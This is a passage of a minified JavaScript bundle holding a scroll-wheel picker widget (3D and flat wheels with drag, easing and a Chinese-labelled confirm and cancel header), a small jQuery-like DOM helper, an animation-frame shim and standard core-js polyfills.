s=i.selectedIndex;i.selectedIndex=e,i.selectedValue=i.list[e],"object"==r(i.selectedValue)&&(i.selectedValue=i.selectedValue[i.itemValueKey]),s!=i.selectedIndex&&i.toggleSelected(i.selectedIndex,i.selectedValue)}};i.animationId=c.default.startAnimation(o)}else{var s=this.selectedIndex;this.setAngle(n),this.selectedIndex=e,this.selectedValue=this.list[e],"object"==r(this.selectedValue)&&(this.selectedValue=this.selectedValue[this.itemValueKey]),s!=this.selectedIndex&&this.toggleSelected(this.selectedIndex,this.selectedValue)}}},{key:"setAngle",value:function(e){if(e=this.rangeAngle(e),this.option.hasVoice&&this.picker.visible){var t=this.lastIndexAngle,n=this.calcSelectedIndexByAngle(e);t!=n&&this.option.hasVoice&&d.play(),this.lastIndexAngle=n}return this.contains.css("-webkit-transform","rotateX("+e+"deg)").css("transform","rotateX("+e+"deg)"),this.angle=e,this.flushLabel(),e}},{key:"calcSelectedIndexByAngle",value:function(e){return e=this.rangeAngle(e),Math.round(Math.abs(e/u.default.WHEEL_ITEM_ANGLE))}},{key:"calcAngleBySelectedIndex",value:function(e){return e*u.default.WHEEL_ITEM_ANGLE}},{key:"rangeAngle",value:function(e){return e=Math.max(this.minAngle,e),Math.min(this.maxAngle,e)}},{key:"flushLabel",value:function(){var e=this;this.dom.find("li").each((function(t,n){var r=(n=o.default(n)).data("angle")+e.angle;r>e.visibleAngle||r<-e.visibleAngle?"none"!=n.css("display")&&n.css("display","none"):"block"!=n.css("display")&&n.css("display","block")}))}},{key:"setSuffix",value:function(e){this.dom.find(".picker-label .picker-text").eq(1).text(e)}},{key:"setPrefix",value:function(e){this.dom.find(".picker-label .picker-text").eq(0).text(e)}}]),t}(f.AWheel);t.Wheel3D=p},function(e,t){!function(t,n){"object"==a(e)&&"object"==a(e.exports)?e.exports=n:t.$=n(t.document)}("undefined"!=typeof window?window:this,(function(e){function t(e){return e=p(e),u.textContent="",e.each((function(e,t){u.appendChild(t)})),u}function n(e,n,r){e.each((function(a,i){a!=e.length-1?r(this,t(n.clone())):r(this,t(n))}))}function r(e,t){if(!t)return e;var n=[],r=t.split(",");for(var a in[].slice.call(e))e:for(var i=0;i<r.length;i++)if(f.call(e[a],r[i])){n.push(e[a]);break e}return n}function i(e,t,n,r,a){return void 0===a?e.length?n(e[0],r):void 0:e.each((function(e,n){return t(n,r,a)}))}function o(e){return e.replace(/-\S/g,(function(e){return e[1].toUpperCase()}))}function s(e){for(var t=(1===e.nodeType?e.className:e).split(/\s+/g),n={},r=0;r<t.length;r++)n[t[r]]=!0;return n}function c(e){var t=[];for(var n in e)t.push(n);return t.join(" ")}var u=e.createDocumentFragment(),f=Element.prototype.matches||Element.prototype.msMatchesSelector,l=(""+Date.now()+Math.random()).replace(".",""),d="$$mjid"+l,p=function e(t){return new e.fn.init(t)};return p.fn=p.prototype={$$mjid:l,init:function(t){if(!t)return this;if("string"==typeof t){if("<"===(t=t.trim())[0])return p(function(t){if("<"===(t=t.trim())[0]){var n=e.createElement("DIV");return n.innerHTML=t,p(n.children)}return p([])}(t));var n=e.querySelectorAll(t);return p(n)}if("object"==a(t)&&!isNaN(t.length)){for(var r=0,i=0;r<t.length;r++){var o=t[r];!o||1!=o.nodeType&&11!=o.nodeType||(this[i]=o,i++)}return this.length=i,this}return t.nodeType?(this.length=1,this[0]=t,this):void 0},length:0,each:function(e){for(var t=0;t<this.length&&("function"!=typeof e||!1!==e.call(this[t],t,this[t]));t++);return this},eq:function(e){return p(this[e])},add:function(e){return e&&1==e.nodeType&&11==e.nodeType&&(this[this.length++]=e),this},find:function(e){return i(this,null,(function(e,t){return p(e.querySelectorAll(t))}),e)},children:function(e){return i(this,null,(function(e,t){return p(r(e.children,t))}),e)},parent:function(e){return i(this,null,(function(e,t){return p(r([e.parentElement],t))}),e)},append:function(e){return n(this,p(e),(function(e,t){e.appendChild(t)})),this},appendTo:function(e){return p(e).append(this),this},prepend:function(e){return n(this,p(e),(function(e,t){e.childNodes.length?e.insertBefore(t,e.childNodes[0]):e.appendChild(t)})),this},prependTo:function(e){return p(e).prepend(this),this},after:function(e){return n(this,p(e),(function(e,t){e.parentNode.lastChild==e?e.parentNode.appendChild(t):e.parentNode.insertBefore(t,e.nextSibling)})),this},insertAfter:function(e){return p(e).after(this),this},before:function(e){return n(this,p(e),(function(e,t){e.parentNode.insertBefore(t,e)})),this},insertBefore:function(e){return p(e).before(this),p(this[0])},clone:function(){var e=[];return this.each((function(t,n){e.push(function(e,t){var n=e.cloneNode(!0);return t&&e[d]&&(n[d]=e[d]),n}(n,!0))})),p(e)},remove:function(){return this.each((function(e,t){t.parentElement&&t.parentElement.removeChild(t)})),this},data:function(e,t){return i(this,(function(e,t,n){e[d]||(e[d]={}),e[d][t]=n}),(function(e,t){return e[d]&&e[d][t]}),e,t)},attr:function(e,t){return i(this,(function(e,t,n){e.setAttribute(t,n)}),(function(e,t){return e.getAttribute(t)}),e,t)},removeAttr:function(e){return this.each((function(t,n){e&&n.removeAttr(e)}))},addClass:function(e){return this.each((function(t,n){if(e){var r=s(n);r[e]=!0,n.className=c(r)}}))},removeClass:function(e){return this.each((function(t,n){if(e){var r=s(n);delete r[e],n.className=c(r)}}))},hasClass:function(e){return!!this.length&&!!s(this[0])[e]},toggleClass:function(e){return this.each((function(t,n){if(e){var r=s(n);r[e]?delete r[e]:r[e]=!0,n.className=c(r)}}))},prop:function(e,t){return i(this,(function(e,t,n){e[t]=n}),(function(e,t){return e[t]}),e,t)},html:function(e){return i(this,(function(e,t,n){(function e(t){var n,r;if(1==t.nodeType||11==t.nodeType)delete t[d],n=t.children;else{if(!t||null==t.length)return;n=t}for(;r<n.length;r++)e(n[r])})(e.children||{length:0}),e.innerHTML=n}),(function(e,t){return e.innerHTML}),"-",e)},text:function(e){return i(this,(function(e,t,n){e.textContent=n}),(function(e,t){return e.textContent}),"-",e)},val:function(e){return i(this,(function(e,t,n){e.value=n}),(function(e,t){return e.value}),"-",e)},hide:function(){return this.each((function(e,t){t.style.display&&p(t).data("my-jquery-style-display",t.style.display),t.style.display="none"}))},show:function(){return this.each((function(e,t){t.style.display=p(t).data("my-jquery-style-display")||""}))},css:function(e,t){return i(this,(function(e,t,n){e.style[o(t)]=n}),(function(e,t){return e.style[o(t)]}),e,t)},on:function(e,t){return this.each((function(n,r){if("function"==typeof t){var a=function(e){!1===t.call(this,e)&&(e.preventDefault(),e.stopPropagation())};a.fn=t;var i=p(r).data("my-jquery-event-cache")||{};i[e]=i[e]||[],i[e].push(a),this.addEventListener(e,a,!1),p(this).data("my-jquery-event-cache",i)}}))},off:function(e,t){return this.each((function(n,r){var a=p(this).data("my-jquery-event-cache");if(a){var i=this;if(a[e]instanceof Array){var o=[];a[e].forEach((function(n){"function"==typeof t?t==n.fn?i.removeEventListener(e,n,!1):o.push(n):i.removeEventListener(e,n,!1)})),a[e]=o,p(this).data("my-jquery-event-cache",a)}}}))},toggle:function(e){return this.each((function(t,n){"function"==typeof this[e]&&this[e]()}))}},p.fn.init.prototype=p.fn,p}))},function(e,t,n){for(var r,a,i=0,o=["ms","moz","webkit","o"],s=0;s<o.length&&!window.requestAnimationFrame;++s)r=window[o[s]+"RequestAnimationFrame"],a=window[o[s]+"CancelAnimationFrame"]||window[o[s]+"CancelRequestAnimationFrame"];r=r||window.requestAnimationFrame||function(e,t){var n=(new Date).getTime(),r=Math.max(0,16-(n-i)),a=window.setTimeout((function(){e(n+r)}),r);return i=n+r,a},a=a||window.cancelAnimationFrame||window.cancelRequestAnimationFrame||function(e){clearTimeout(e)},e.exports={startAnimation:function(e){return r(e)},stopAnimation:function(e){a(e)},easeIn:function(e,t,n,r){return n*(e/=r)*e*e*e+t},easeOut:function(e,t,n,r){return n*((e=e/r-1)*e*e+1)+t},easeInOut:function(e,t,n,r){return(e/=r/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t}}},function(e,t,n){var r=n(15);e.exports=function(e,t,n){var a=Math.round(200*e/n);return a=Math.max(-100,a),a=Math.min(100,a),e<0?-1*r[Math.abs(a)]:r[Math.abs(a)]}},function(e,t,n){e.exports={0:0,1:.006180474730027776,2:.012361758667979887,3:.01854466178595427,4:.024729995586343003,5:.030918573871856408,6:.03711121352142655,7:.043308735273995536,8:.04951196452223301,9:.05572173211827738,10:.06193887519365582,11:.06816423799561012,12:.07439867274213974,13:.08064304049816978,14:.08689821207536214,15:.0931650689582126,16:.09944450425921704,17:.1057374237060475,18:.11204474666385271,19:.11836740719599605,20:.12470635516675682,21:.13106255738976524,22:.13743699882620672,23:.1438306838371266,24:.1502446374944947,25:.15667990695605222,26:.163137562909363,27:.16961870109094018,28:.1761244438868085,29:.18265594202141244,30:.189214376342388,31:.1958009597093892,32:.20241693899591295,33:.20906359721390222,34:.21574225577183714,35:.2224542768780669,36:.22920106610229693,37:.23598407510944647,38:.24280480458155373,39:.24966480734504126,40:.2565656917224997,41:.26350912513022323,42:.2704968379450743,43:.27753062766690556,44:.28461236340577195,45:.2917439907265723,46:.298927536887646,47:.30616511651426775,48:.3134589377530486,49:.3208113089590395,50:.32822464597399087,51:.3357014800618854,52:.3432444665767064,53:.3508563944476478,54:.35854019657886727,55:.3662989612747276,56:.37413594481766604,57:.38205458534478537,58:.39005851819157766,59:.3981515928975172,60:.4063378920994586,61:.41462175257587425,62:.42300778874928274,63:.4315009190073606,64:.4401063952672662,65:.4488298362852176,66:.45767726530766856,67:.4666551527757603,68:.47577046493656705,69:.4850307193901132,70:.4944440488195467,71:.5040192744255141,72:.5137659909310855,73:.523694665462527,74:.5338167531736872,75:.5441448332086339,76:.5546927695451231,77:.5654759025098686,78:.5765112784180985,79:.5878179270265199,80:.5994171995371129,81:.6113331840998124,82:.6235932216642447,83:.6362285534378791,84:.6492751433974548,85:.6627747373240171,86:.6767762470698537,87:.6913375909489355,88:.7065281883018284,89:.7224324166263504,90:.7391545276252866,91:.7568258524516188,92:.7756157498195769,93:.7957489855645078,94:.8175348626997212,95:.8414195586288256,96:.8680892494981647,97:.8987014263951989,98:.935517870959519,99:.9843911534692572,100:1.1071487177940906}},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.dataURLtoU8arr=function(e){for(var t=e.split(","),n=(t[0].match(/:(.*?);/)[1],atob(t[1])),r=n.length,a=new Uint8Array(r);r--;)a[r]=n.charCodeAt(r);return a}},function(e,t){e.exports="[data-uri]"},function(e,t,n){var r="function"==typeof Symbol&&"symbol"==a(Symbol.iterator)?function(e){return a(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":a(e)},i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();Object.defineProperty(t,"__esModule",{value:!0});var o=n(0),s=n(1),c=n(4),u=n(2),f=n(5),l=n(6)(),d=function(e){function t(e,n,r,i){function c(e){var t=e.currentTarget;for(p.offsetTop=0;t;)p.offsetTop+=t.offsetTop,t=t.parentElement;var n=e.touches?e.touches[0].clientY-p.offsetTop:e.clientY-p.offsetTop;p.startDrag(n)}function f(e){var t=e.touches?e.touches[0].clientY-p.offsetTop:e.clientY-p.offsetTop;p.drag(t)}function l(){p.endDrag()}!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var d=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=a(t)&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));d.maxDistance=0,d.minDistance=0,d.em=s.em,d.offsetTop=0,d.originalDistance=0,d.lastIndexDistance=0,d.changeMaxDistance=0,d.distance=0,d.animationId=-1,d.speed=0,d.timeStamp=0,d.lastY=0,d.isDraging=!1,d.picker=e,d.option=r,d.index=i,d.dom=o.default('<div class="picker-wheel">\n                <div class="picker-label"><span class="picker-text"></span></div>\n                <ul></ul>\n                <div class="picker-label"><span class="picker-text"></span></div>\n            </div>').css("height",u.default.WHEEL_HEIGHT/100+"em"),d.contains=d.dom.find("ul"),d.setDistance(0),d.labelKey=n.labelKey,d.itemValueKey=n.valueKey;var p=d;return d.dom[0].addEventListener("touchstart",c),d.dom[0].addEventListener("mousedown",c),d.dom[0].addEventListener("touchmove",f),d.dom[0].addEventListener("mousemove",f),d.dom[0].addEventListener("touchend",l),d.dom[0].addEventListener("mouseup",l),d.dom[0].addEventListener("mouseleave",l),d.initMouseWheel(),d.setSuffix(n.suffix),d.setPrefix(n.prefix),d.setOptions(n.options,null,!0),d}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+a(t));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),i(t,[{key:"startDrag",value:function(e){this.lastY=-1*(u.default.WHEEL_HEIGHT/2-e/this.em()),this.timeStamp=Date.now(),this.isDraging=!0,this.offsetTop=this.dom[0].offsetTop,this.originalDistance=this.distance,this.changeMaxDistance=0,this.lastIndexDistance=this.selectedIndex;for(var t=this.dom[0].parentElement;t;t=t.parentElement)this.offsetTop+=t.offsetTop;c.default.stopAnimation(this.animationId)}},{key:"drag",value:function(e){if(this.isDraging){var t=-1*(u.default.WHEEL_HEIGHT/2-e/this.em()),n=this.lastY-t,r=n+this.distance;this.changeMaxDistance=Math.max(Math.abs(this.originalDistance-r),this.changeMaxDistance),this.setDistance(r),this.lastY=t,this.speed=n?n/(Date.now()-this.timeStamp):0,this.timeStamp=Date.now()}}},{key:"endDrag",value:function(){if(this.isDraging){var e=this.speed*Math.abs(this.speed)*8*u.default.WHEEL_TRANSITION_TIME+this.distance,t=this.calcSelectedIndexByDistance(e);this.selectIndex(t,!0),this.isDraging=!1,this.lastY=0,this.speed=0}}},{key:"setOptions",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=this;if(e=e||[],!Array.isArray(e))throw new TypeError("list is not a array.");a.contains.html(""),this.list=e,this.valueHashMap={},this.maxDistance=u.default.WHEEL_ITEM_HIGHT*Math.max(0,this.list.length-1);var i,s=0;this.list.forEach((function(e,t){"object"===(void 0===e?"undefined":r(e))?(i=e[a.labelKey],a.valueHashMap[e[a.itemValueKey]]=s):(i=e,a.valueHashMap[e]=s);var n=o.default("<li></li>").css("top",u.default.WHEEL_ITEM_HIGHT/100*s+"em");n.append(o.default('<span class="picker-text"></span>').text(i));var c=u.default.WHEEL_ITEM_HIGHT*-t;n.data("distance",c),n.data("index",s),a.contains.append(n);var f=function(e){a.changeMaxDistance<.1&&(a.isDraging=!1,a.lastY=0,a.speed=0,a.selectIndex(t,!0),e.stopPropagation(),e.preventDefault())};n[0].addEventListener("mouseup",f),n[0].addEventListener("touchend",f),s++})),n?e.length>0?(this.selectedIndex=0,"object"===r(e[0])?this.selectedValue=this.list[0][this.itemValueKey]:this.selectedValue=this.list[0]):(this.selectedIndex=-1,this.selectedValue=void 0):e.length>0?null!=t&&null!=this.valueHashMap[t]?this.selectOption(t):null!=this.valueHashMap[this.selectedValue]?this.selectOption(this.selectedValue):this.selectIndex(0):(this.selectedIndex=-1,this.selectedValue=void 0)}},{key:"selectIndex",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this.calcDistanceBySelectedIndex(e);if(c.default.stopAnimation(this.animationId),t){var a=0,i=this,o=function t(){a++;var o=c.default.easeOut(a,i.distance,n-i.distance,50);if(Math.abs(o-n)<1&&(o=n),i.setDistance(o),o!=n)i.animationId=c.default.startAnimation(t);else{var s=i.selectedIndex;i.selectedIndex=e,i.selectedValue=i.list[e],"object"==r(i.selectedValue)&&(i.selectedValue=i.selectedValue[i.itemValueKey]),s!=i.selectedIndex&&i.toggleSelected(i.selectedIndex,i.selectedValue)}};i.animationId=c.default.startAnimation(o)}else{var s=this.selectedIndex;this.setDistance(n),this.selectedIndex=e,this.selectedValue=this.list[e],"object"==r(this.selectedValue)&&(this.selectedValue=this.selectedValue[this.itemValueKey]),s!=this.selectedIndex&&this.toggleSelected(this.selectedIndex,this.selectedValue)}}},{key:"setDistance",value:function(e){if(e=this.rangeDistance(e),this.option.hasVoice&&this.picker.visible){var t=this.lastIndexDistance,n=this.calcSelectedIndexByDistance(e);t!=n&&this.option.hasVoice&&l.play(),this.lastIndexDistance=n}var r="translate3d(0, "+(u.default.WHEEL_HEIGHT/2-u.default.WHEEL_ITEM_HIGHT/2-e)/100+"em, 0)";return this.contains.css("-webkit-transform",r).css("transform",r),this.distance=e,e}},{key:"calcSelectedIndexByDistance",value:function(e){return e=this.rangeDistance(e),Math.round(Math.abs(e/u.default.WHEEL_ITEM_HIGHT))}},{key:"calcDistanceBySelectedIndex",value:function(e){return e*u.default.WHEEL_ITEM_HIGHT}},{key:"rangeDistance",value:function(e){return e=Math.max(this.minDistance,e),Math.min(this.maxDistance,e)}},{key:"getValue",value:function(){return this.selectedValue}},{key:"setSuffix",value:function(e){this.dom.find(".picker-label .picker-text").eq(1).text(e)}},{key:"setPrefix",value:function(e){this.dom.find(".picker-label .picker-text").eq(0).text(e)}}]),t}(f.AWheel);t.Wheel=d},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default={assign:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];if(null==e)throw new TypeError("Cannot convert first argument to object");for(var a=Object(e),i=1;i<arguments.length;i++){var o=arguments[i];if(null!=o){o=Object(o);for(var s=Object.keys(o),c=0,u=s.length;c<u;c++){var f=s[c],l=Object.getOwnPropertyDescriptor(o,f);void 0!==l&&l.enumerable&&(a[f]=o[f])}}}return a}}},function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}function a(e,t){this.picker=e,this.option=t,this.cover=(0,i.default)("<div class='my-picker-cover' style='z-index: "+t.zIndex+"'>").hide(),this.frame=(0,i.default)('<div class="picker picker-frame" style="z-index: '+(t.zIndex+1)+'"><header class="picker-head"><a class="picker-btn-cancel"><span class="picker-header-text"></span></a><h4 class="picker-title"><span class="picker-header-text"></span></h4><span class="picker-selected">已选0</span><a class="picker-btn-ok"><span class="picker-header-text"></span></a></header><div class="picker-body"><div class="picker-glass-over-border-top"></div><div class="picker-glass-over-border-bottom"></div></div></div>').css("height",(s.default.WHEEL_HEIGHT+15)/100+"em").hide(),c.default.isIE()||c.default.isAndroid()&&c.default.androidVersion()<4.4||!this.option.isPerspective||this.frame.addClass("s-3d").find(".picker-body").css("perspective",s.default.WHEEL_HEIGHT/100+"em").css("webkitPerspective",s.default.WHEEL_HEIGHT/100+"em").css("mozPerspective",s.default.WHEEL_HEIGHT/100+"em").css("msPerspective",s.default.WHEEL_HEIGHT/100+"em"),c.default.isWebKit()&&null!=document.body.style.zoom&&this.frame.find(".picker-body").addClass("s-zoom-body"),1==t.hasGlassCover&&(this.frame.addClass("s-glass-over"),c.default.isWebKit()&&this.frame.addClass("s-webkit-glass-over")),this.frame.find(".picker-title .picker-header-text").text(t.title),this.frame.find(".picker-btn-cancel .picker-header-text").text(t.buttons[1]||"取消"),this.frame.find(".picker-btn-ok .picker-header-text").text(t.buttons[0]||"确定"),this.frame.find(".picker-body").on("touchstart",u),this.frame.on("wheel",u),this.cover.on("touchstart",u).on("wheel",u),(0,i.default)("body").append(this.frame).append(this.cover);var n=this;this.frame.find(".picker-btn-cancel").on("click",(function(e){"function"==typeof n.option.onCancelClick&&n.option.onCancelClick.call(n.picker),n.picker.hide()})),this.frame.find(".picker-btn-ok").on("click",(function(t){"function"==typeof n.option.onOkClick&&!1===n.option.onOkClick.call(n.picker,e.getValue())||n.picker.hide()})),this._resizeHandle=function(){this.frame.css("fontSize",100*(0,o.em)()+"px")}.bind(this),window.addEventListener("resize",this._resizeHandle),this._resizeHandle()}var i=r(n(0)),o=n(1),s=r(n(2)),c=r(n(3)),u=function(e){e.preventDefault()};a.prototype={showCover:function(){var e=this;this.cover.show(),setTimeout((function(){e.cover.addClass("s-open")}),0)},hideCover:function(){this.cover.removeClass("s-open");var e=this;setTimeout((function(){e.cover.hide()}),200)},showFrame:function(){var e=this;this.frame.show(),setTimeout((function(){e.frame.addClass("s-open")}),0)},hideFrame:function(){this.frame.removeClass("s-open");var e=this;setTimeout((function(){e.frame.hide()}),200)},dom:function(){return this.frame},body:function(){return this.frame.find(".picker-body")},close:function(){this.remove(),window.removeEventListener("resize",this._resizeHandle),this.frame.find(".picker-body").off("touchstart",u),this.frame.off("wheel",u),this.cover.off("touchstart",u).off("wheel",u)},remove:function(){this.frame.remove()}},e.exports=a},function(e,t){},function(e,t){},function(e,t){}])}])},"object"==("undefined"==typeof exports?"undefined":a(exports))&&"object"==a(e)?e.exports=r():"function"==typeof define&&n(125)?define([],r):"object"==("undefined"==typeof exports?"undefined":a(exports))?exports.myPicker=r():t.myPicker=r()}).call(this,n(112)(e))},function(e,t,n){e.exports=n(233)},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var r=n(2),a=n(86),i=r.WeakMap;e.exports="function"==typeof i&&/native code/.test(a(i))},function(e,t,n){var r=n(22),a=n(23),i=n(61),o=n(10);e.exports=r("Reflect","ownKeys")||function(e){var t=a.f(o(e)),n=i.f;return n?t.concat(n(e)):t}},function(e,t,n){var r=n(22);e.exports=r("document","documentElement")},function(e,t,n){var r=n(15),a=n(23).f,i={}.toString,o="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return o&&"[object Window]"==i.call(e)?function(e){try{return a(e)}catch(e){return o.slice()}}(e):a(r(e))}},function(e,t,n){"use strict";var r=n(0),a=n(1),i=n(36),o=n(8),s=n(11),c=n(5),u=n(46),f=n(63),l=n(47),d=n(3),p=n(96),h=d("isConcatSpreadable"),m=p>=51||!a((function(){var e=[];return e[h]=!1,e.concat()[0]!==e})),v=l("concat"),b=function(e){if(!o(e))return!1;var t=e[h];return void 0!==t?!!t:i(e)};r({target:"Array",proto:!0,forced:!m||!v},{concat:function(e){var t,n,r,a,i,o=s(this),l=f(o,0),d=0;for(t=-1,r=arguments.length;t<r;t++)if(b(i=-1===t?o:arguments[t])){if(d+(a=c(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<a;n++,d++)n in i&&u(l,d,i[n])}else{if(d>=9007199254740991)throw TypeError("Maximum allowed index exceeded");u(l,d++,i)}return l.length=d,l}})},function(e,t,n){var r=n(8);e.exports=function(e){if(!r(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},function(e,t,n){"use strict";var r=n(70),a=n(39);e.exports=r?{}.toString:function(){return"[object "+a(this)+"]"}},function(e,t,n){var r=n(2),a=n(72).trim,i=n(50),o=r.parseFloat,s=1/o(i+"-0")!=-1/0;e.exports=s?function(e){var t=a(String(e)),n=o(t);return 0===n&&"-"==t.charAt(0)?-0:n}:o},function(e,t,n){var r=n(2),a=n(72).trim,i=n(50),o=r.parseInt,s=/^[+-]?0[Xx]/,c=8!==o(i+"08")||22!==o(i+"0x16");e.exports=c?function(e,t){var n=a(String(e));return o(n,t>>>0||(s.test(n)?16:10))}:o},function(e,t,n){var r=n(6),a=n(2),i=n(91),o=n(106),s=n(9).f,c=n(23).f,u=n(73),f=n(74),l=n(107),d=n(13),p=n(1),h=n(16).set,m=n(108),v=n(3)("match"),b=a.RegExp,y=b.prototype,A=/a/g,g=/a/g,_=new b(A)!==A,V=l.UNSUPPORTED_Y;if(r&&i("RegExp",!_||V||p((function(){return g[v]=!1,b(A)!=A||b(g)==g||"/a/i"!=b(A,"i")})))){for(var x=function(e,t){var n,r=this instanceof x,a=u(e),i=void 0===t;if(!r&&a&&e.constructor===x&&i)return e;_?a&&!i&&(e=e.source):e instanceof x&&(i&&(t=f.call(e)),e=e.source),V&&(n=!!t&&t.indexOf("y")>-1)&&(t=t.replace(/y/g,""));var s=o(_?new b(e,t):b(e,t),r?this:y,x);return V&&n&&h(s,{sticky:n}),s},w=function(e){e in x||s(x,e,{configurable:!0,get:function(){return b[e]},set:function(t){b[e]=t}})},S=c(b),E=0;S.length>E;)w(S[E++]);y.constructor=x,x.prototype=y,d(a,"RegExp",x)}m("RegExp")},function(e,t,n){"use strict";var r=n(13),a=n(10),i=n(1),o=n(74),s=RegExp.prototype,c=s.toString,u=i((function(){return"/a/b"!=c.call({source:"a",flags:"b"})})),f="toString"!=c.name;(u||f)&&r(RegExp.prototype,"toString",(function(){var e=a(this),t=String(e.source),n=e.flags;return"/"+t+"/"+String(void 0===n&&e instanceof RegExp&&!("flags"in s)?o.call(e):n)}),{unsafe:!0})},function(e,t,n){"use strict";var r=n(0),a=n(21),i=n(17),o=n(5),s=n(11),c=n(63),u=n(46),f=n(47),l=n(19),d=f("splice"),p=l("splice",{ACCESSORS:!0,0:0,1:2}),h=Math.max,m=Math.min;r({target:"Array",proto:!0,forced:!d||!p},{splice:function(e,t){var n,r,f,l,d,p,v=s(this),b=o(v.length),y=a(e,b),A=arguments.length;if(0===A?n=r=0:1===A?(n=0,r=b-y):(n=A-2,r=m(h(i(t),0),b-y)),b+n-r>9007199254740991)throw TypeError("Maximum allowed length exceeded");for(f=c(v,r),l=0;l<r;l++)(d=y+l)in v&&u(f,l,v[d]);if(f.length=r,n<r){for(l=y;l<b-r;l++)p=l+n,(d=l+r)in v?v[p]=v[d]:delete v[p];for(l=b;l>b-r+n;l--)delete v[l-1]}else if(n>r)for(l=b-r;l>y;l--)p=l+n-1,(d=l+r-1)in v?v[p]=v[d]:delete v[p];for(l=0;l<n;l++)v[l+y]=arguments[l+2];return v.length=b-r+n,f}})},function(e,t,n){"use strict";var r=n(0),a=n(14).filter,i=n(47),o=n(19),s=i("filter"),c=o("filter");r({target:"Array",proto:!0,forced:!s||!c},{filter:function(e){return a(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){n(0)({target:"Array",stat:!0},{isArray:n(36)})},function(e,t,n){"use strict";var r=n(0),a=n(1),i=n(115),o=n(10),s=n(21),c=n(5),u=n(28),f=i.ArrayBuffer,l=i.DataView,d=f.prototype.slice;r({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:a((function(){return!new f(2).slice(1,void 0).byteLength}))},{slice:function(e,t){if(void 0!==d&&void 0===t)return d.call(o(this),e);for(var n=o(this).byteLength,r=s(e,n),a=s(void 0===t?n:t,n),i=new(u(this,f))(c(a-r)),p=new l(this),h=new l(i),m=0;r<a;)h.setUint8(m++,p.getUint8(r++));return i}})},function(e,t){var n=Math.abs,r=Math.pow,a=Math.floor,i=Math.log,o=Math.LN2;e.exports={pack:function(e,t,s){var c,u,f,l=new Array(s),d=8*s-t-1,p=(1<<d)-1,h=p>>1,m=23===t?r(2,-24)-r(2,-77):0,v=e<0||0===e&&1/e<0?1:0,b=0;for((e=n(e))!=e||e===1/0?(u=e!=e?1:0,c=p):(c=a(i(e)/o),e*(f=r(2,-c))<1&&(c--,f*=2),(e+=c+h>=1?m/f:m*r(2,1-h))*f>=2&&(c++,f/=2),c+h>=p?(u=0,c=p):c+h>=1?(u=(e*f-1)*r(2,t),c+=h):(u=e*r(2,h-1)*r(2,t),c=0));t>=8;l[b++]=255&u,u/=256,t-=8);for(c=c<<t|u,d+=t;d>0;l[b++]=255&c,c/=256,d-=8);return l[--b]|=128*v,l},unpack:function(e,t){var n,a=e.length,i=8*a-t-1,o=(1<<i)-1,s=o>>1,c=i-7,u=a-1,f=e[u--],l=127&f;for(f>>=7;c>0;l=256*l+e[u],u--,c-=8);for(n=l&(1<<-c)-1,l>>=-c,c+=t;c>0;n=256*n+e[u],u--,c-=8);if(0===l)l=1-s;else{if(l===o)return n?NaN:f?-1/0:1/0;n+=r(2,t),l-=s}return(f?-1:1)*n*r(2,l-t)}}},function(e,t,n){n(0)({target:"Function",proto:!0},{bind:n(146)})},function(e,t,n){"use strict";var r=n(45),a=n(8),i=[].slice,o={},s=function(e,t,n){if(!(t in o)){for(var r=[],a=0;a<t;a++)r[a]="a["+a+"]";o[t]=Function("C,a","return new C("+r.join(",")+")")}return o[t](e,n)};e.exports=Function.bind||function(e){var t=r(this),n=i.call(arguments,1),o=function(){var r=n.concat(i.call(arguments));return this instanceof o?s(t,r.length,r):t.apply(e,r)};return a(t.prototype)&&(o.prototype=t.prototype),o}},function(e,t,n){n(0)({target:"Math",stat:!0},{sign:n(148)})},function(e,t){e.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},function(e,t,n){n(0)({target:"Object",stat:!0,sham:!n(6)},{create:n(24)})},function(e,t,n){var r=n(0),a=n(1),i=n(15),o=n(30).f,s=n(6),c=a((function(){o(1)}));r({target:"Object",stat:!0,forced:!s||c,sham:!s},{getOwnPropertyDescriptor:function(e,t){return o(i(e),t)}})},function(e,t,n){var r=n(0),a=n(1),i=n(11),o=n(38),s=n(102);r({target:"Object",stat:!0,forced:a((function(){o(1)})),sham:!s},{getPrototypeOf:function(e){return o(i(e))}})},function(e,t,n){var r=n(0),a=n(11),i=n(43);r({target:"Object",stat:!0,forced:n(1)((function(){i(1)}))},{keys:function(e){return i(a(e))}})},function(e,t,n){n(0)({target:"Object",stat:!0},{setPrototypeOf:n(27)})},function(e,t,n){"use strict";var r=n(0),a=n(72).trim;r({target:"String",proto:!0,forced:n(155)("trim")},{trim:function(){return a(this)}})},function(e,t,n){var r=n(1),a=n(50);e.exports=function(e){return r((function(){return!!a[e]()||"​᠎"!="​